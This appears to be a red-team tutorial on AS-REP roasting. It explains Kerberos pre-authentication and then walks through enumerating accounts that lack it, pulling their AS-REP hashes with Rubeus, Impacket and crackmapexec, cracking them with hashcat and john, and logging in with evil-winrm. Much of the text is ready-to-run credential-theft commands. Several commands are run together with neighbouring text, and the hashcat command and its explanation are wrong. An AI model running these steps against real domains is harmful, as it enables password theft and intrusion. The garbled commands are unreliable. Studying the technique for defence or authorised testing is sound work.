Active Directory users that have the Kerberos pre-authentication enabled and require access to a resource initiate the Kerberos authentication process by sending an Authentication Server Request (AS-REQ) message to the domain controller. The timestamp on that message is encrypted with the hash of the user’s password. The domain controller can decrypt the timestamp using its own record of the user password hash and it will send back an Authentication Response (AS-REP) that contains a TGT (Ticket Granting Ticket) issued by the Key Distribution Center which will be utilized for any future access requests by the user.

Any users in the domain that have the Kerberos pre-authentication disabled enables red teams to request authentication data for any user in the Active Directory enforcing the domain controller to return the AS-REP message which is encrypted with the password hash of the user. Conducting offline cracking, the password of the user can retrieved which could be used for lateral movement. Even though by default the option Do not require Kerberos pre-authentication is not enabled, some Active Directory accounts such as service accounts might have that option enabled for compatibility reasons i.e. to allow specific applications to work properly since some applications doesn’t support Kerberos pre-authentication.
Specifically, the Kerberos pre-authentication requires the user to supply it’s secret key which is derived from it’s password prior to any TGT issued by the Key Distribution Center (KDC) as a verification. The ticket granting ticket is sent to the user in the KRB_AS_REP message which also contains the session key. When the Kerberos pre-authentication is disabled, a user in the network can skip this verification and request TGT’s that will contain the session keys for offline cracking.

Enumeration
In order to be able to conduct the AS-REP Roasting technique the vulnerable accounts needs to be enumerated. ADSearch is a tool that can perform LDAP queries in order to enumerate active directory objects. The sAMAccountType=805306368 will query only Active Directory users and not computert accounts or groups. The userAccountControl:1.2.840.113556.1.4.803:=4194304 defines the users that have the setting Do not require Kerberos pre-authentication enabled.
dotnet inline-execute /home/kali/ADSearch.exe --search "(&(sAMAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4194304))" --attributes cn,distinguishedname,samaccountname
It is also feasible to identify vulnerable to AS-REP roasting accounts from a non-domain joined system using the Impacket module GetNPUsers.
impacket-GetNPUsers -dc-ip 10.0.0.1 -ts red.lab/peter:Password123AS-REP
The technique of AS-REP Roast has been implemented in Rubeus tool with the flag asreproast. Rubeus will identify all accounts in the domain that do not require Kerberos pre-authentication and extract their AS-REP hashes.
dotnet inline-execute /home/kali/Rubeus.exe asreproast
.\Rubeus.exe asreproast
It is also feasible to conduct the AS-REP Roasting technique from a non-domain joined system and from unauthenticated perspective with the module GetNPUsers from Impacket suite. Supplying a list of active directory usernames against the domain controller will retrieve the Kerberos authentication response (AS-REP) hashes of the vulnerable accounts.
impacket-GetNPUsers -no-pass -usersfile usernames.txt -dc-ip 10.0.0.1 red.lab/impacket-GetNPUsers -usersfile /home/kali/Desktop/usernames.txt -request -dc-ip 10.0.0.1 "red.lab/"Execution of the command below will perform the authentication in the domain controller and will format the AS-REP hash so it could be used by john the ripper.
impacket-GetNPUsers red.lab/peter:Password123 -request -format john | grep "$krb5asrep$"Alternatively, crackmapexec can also perform the AS-REP Roasting technique from authenticated or unauthenticated context.
crackmapexec ldap -dc-ip 10.0.0.1 -u usernames.txt -p '' --asreproast asreproast.out crackmapexec ldap 10.0.0.1 -u 'peter' -p 'Password123' –asreproast ./hash.asrepcrackmapexec ldap -dc-ip 10.0.0.1 -u usernames.txt -p 'Password123' --asreproast asreproast.outOffline Cracking
Once the hash has been retrieved it could be cracked using hashcat. Since the hash is Kerberos 5 AS-REP etype 23 the associated hash mode for this type of encryption is 18200. The attack mode 3 will conduct a mask type attack against a given wordlist. Specifically, hashcat will attempt to crack the hash by trying all characters from given charsets per position.
hashcat -m18200 '' -a 3 /usr/share/wordlists/rockyou.txtIf the password is not sufficiently strong, hashcat will crack the password.
Alternatively, john the ripper can be used to crack Kerberos 5 AS-REP hashes. The hash can be written into a file called hash.asrep.
Executing the following command will attempt to crack the password hash.
john --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5asrep /home/kali/hash.asrepLateral Movement
If the account is elevated, the cracked password can be used to authenticate with the target system using evil-winrm.
evil-winrm -u Administrator -p Password123 -i @10.0.0.1References
- https://www.netexec.wiki/ldap-protocol/asreproast
- https://www.thehacker.recipes/ad/movement/kerberos/asreproast
- https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/as-rep-roasting-using-rubeus-and-hashcat
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/asreproast
- https://www.picussecurity.com/resource/blog/as-rep-roasting-attack-explained-mitre-attack-t1558.004
- https://medium.com/@jbtechmaven/hacking-active-directory-with-as-rep-roasting-15ca0d9fae5c
- https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/credential-access/t1558-steal-or-forge-kerberos-tickets/as-rep-roasting